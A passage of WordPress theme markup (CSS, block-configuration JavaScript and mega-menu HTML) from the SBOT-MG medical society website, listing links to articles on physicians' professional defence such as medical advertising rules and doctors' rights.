				}.tdi_106 .td-post-date,
				.tdi_106 .td-post-author-name span{
					display: none;
				}.tdi_106 .entry-review-stars{
					display: none;
				}.tdi_106 .td-icon-star,
                .tdi_106 .td-icon-star-empty,
                .tdi_106 .td-icon-star-half{
					font-size: 15px;
				}.tdi_106 .td-module-comments{
					display: none;
				}.tdi_106 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_106 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_106 .td-module-title a{
					color: #000000;
				}.tdi_106 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_106 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_106 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_106 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}.tdi_106 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_106 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_106 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_106"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "tdb_header_mega_menu";
block_tdi_106.post_count = "5";
block_tdi_106.found_posts = "5";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "1";
tdBlocksArray.push(block_tdi_106);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_106 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encerramento-de-um-ciclo-a-frente-do-sinmed-mg/" rel="bookmark" class="td-image-wrap " title="Encerramento de um ciclo à frente do Sinmed-MG" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/banner-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encerramento-de-um-ciclo-a-frente-do-sinmed-mg/" rel="bookmark" title="Encerramento de um ciclo à frente do Sinmed-MG">Encerramento de um ciclo à frente do Sinmed-MG</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" rel="bookmark" class="td-image-wrap " title="Publicidade médica: o que pode e não pode nas redes sociais?" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/28-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/publicidade-medica-o-que-pode-e-nao-pode-nas-redes-sociais/" rel="bookmark" title="Publicidade médica: o que pode e não pode nas redes sociais?">Publicidade médica: o que pode e não pode nas redes sociais?</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/direitos-do-medico/" rel="bookmark" class="td-image-wrap " title="Direitos do Médico" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/06-07-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/direitos-do-medico/" rel="bookmark" title="Direitos do Médico">Direitos do Médico</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/inclusao-de-profissionais-medicos-com-deficiencia/" rel="bookmark" class="td-image-wrap " title="Inclusão de profissionais médicos com deficiência" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/doctor-disable-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/inclusao-de-profissionais-medicos-com-deficiencia/" rel="bookmark" title="Inclusão de profissionais médicos com deficiência">Inclusão de profissionais médicos com deficiência</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/defesa-profissional-sbot-mg-21-22/" rel="bookmark" class="td-image-wrap " title="Defesa Profissional SBOT MG 21/22" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/74-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/defesa-profissional/" class="td-post-category">DEFESA PROFISSIONAL</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/defesa-profissional-sbot-mg-21-22/" rel="bookmark" title="Defesa Profissional SBOT MG 21/22">Defesa Profissional SBOT MG 21/22</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2302"><a href="https://sbot-mg.org.br/categoria/congresso-mineiro/"><div class="tdb-menu-item-text">CONGRESSO MINEIRO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_107 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdi_107 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_107 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_107 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_107{
				    flex-direction: column-reverse;
				}.tdi_107 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_107 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_107:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_107:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_107.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_107.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_107 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_107 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_107 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_107 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_107 .entry-thumb{
					background-position: center 50%;
				}.tdi_107 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_107 .td-module-meta-info,
				.ie11 .tdi_107 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_107 .td-post-vid-time{
					display: block;
				}.tdi_107 .td-module-meta-info,
				.tdi_107 .td-next-prev-wrap{
					text-align: center;
				}.tdi_107 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_107.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_107 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_107 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_107 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_107 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_107 .td-author-date{
					display: none;
				}.tdi_107 .td-post-author-name{
					display: none;
				}.tdi_107 .td-post-date,
				.tdi_107 .td-post-author-name span{
					display: none;
				}.tdi_107 .entry-review-stars{
					display: none;
				}.tdi_107 .td-icon-star,
                .tdi_107 .td-icon-star-empty,
                .tdi_107 .td-icon-star-half{
					font-size: 15px;
				}.tdi_107 .td-module-comments{
					display: none;
				}.tdi_107 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_107:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_107 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_107 .td-module-title a{
					color: #000000;
				}.tdi_107 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_107 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_107 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_107 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_107 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_107 .td-module-container:before{
					bottom: -0px;
				}.tdi_107 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_107 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_107 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 